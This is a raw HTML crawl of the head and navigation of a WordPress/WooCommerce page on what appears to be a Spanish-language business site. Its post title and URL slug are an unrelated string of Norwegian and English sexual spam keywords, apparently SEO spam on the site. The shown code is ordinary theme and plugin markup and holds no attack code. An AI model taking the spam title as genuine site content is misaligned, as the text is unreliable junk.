

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minimaq.com/stripper-trondheim-erotic-storys-p-stav-blodninger-barbert-vagina/
body_size: 39523
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Stripper trondheim erotic storys &#8211; p stav blødninger barbert vagina &#8211; Minimaq</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed" href="https://minimaq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed de los comentarios" href="https://minimaq.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minimaq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=6.11.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minimaq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gutenberg-pdfjs-style-css' href='https://minimaq.com/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/build/style-index.css?ver=1765422457' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-color: #49c5b6;--wp--preset--color--dark-color: #222;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://minimaq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='navian-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A600%2C100%2C300%2C400%2C400italic%2C600%2C700%7CRoboto%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7COpen+Sans%3A400&#038;subset=latin%2Clatin-ext&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-libs-css' href='https://minimaq.com/wp-content/themes/navian/assets/css/libs.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-theme-styles-css' href='https://minimaq.com/wp-content/uploads/wp-less-cache/navian-theme-styles.css?ver=1744384532' type='text/css' media='all' />
<link rel='stylesheet' id='navian-style-css' href='https://minimaq.com/wp-content/themes/navian/style.css?ver=6.7.2' type='text/css' media='all' />
<style id='navian-style-inline-css' type='text/css'>
@media (max-width: 990px) {nav {position: fixed!important;width: 100%;z-index: 9;}nav.fixed, nav.absolute {position: fixed!important;}.site-scrolled nav{background:#fff!important;top:0!important;}.site-scrolled nav .sub,.site-scrolled nav h1.logo,.site-scrolled nav .module.widget-wrap i{color:#252525!important;}.site-scrolled nav .logo-light{display:none!important;} .site-scrolled nav .logo-dark{display:inline-block!important;}}
</style>
<link rel='stylesheet' id='easymedia_styles-css' href='https://minimaq.com/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.4","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=6.11.4" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.4" id="layerslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=6.11.4" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<meta name="generator" content="Powered by LayerSlider 6.11.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://minimaq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minimaq.com/wp-json/wp/v2/posts/4606" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minimaq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://minimaq.com/stripper-trondheim-erotic-storys-p-stav-blodninger-barbert-vagina/" />
<link rel='shortlink' href='https://minimaq.com/?p=4606' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Fstripper-trondheim-erotic-storys-p-stav-blodninger-barbert-vagina%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Fstripper-trondheim-erotic-storys-p-stav-blodninger-barbert-vagina%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="stylesheet" type="text/css" media="screen,projection" href="https://minimaq.com/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.170)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="https://minimaq.com/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-ordering {
	display:none;
}
.woocommerce .woocommerce-result-count {
	margin-bottom: 16px;
}

.background-content visible {
	background-size: 200% 100%;
}
.accordion-style-1 li, .accordion-style-3 li {
	margin-bottom:1px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-4606 single-format-standard theme-navian woocommerce-no-js normal-layout loading menu-effect-line  wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
			<div id="tlg_preloader"><span class="spinner"></span></div>
			<div class="nav-container full-menu ">
    <nav class="bg-dark">
        <div class="nav-bar ">
    <div class="module left">
        <a class="header-logo" href="https://minimaq.com/">
                        <img class="logo logo-light" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, http://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
            <img class="logo logo-dark" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, https://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
                    </a>
    </div>
    <div class="module widget-wrap mobile-toggle right visible-sm visible-xs">
        <i class="ti-menu"></i>
    </div>
    <div class="module-group right">
        <div class="module left">
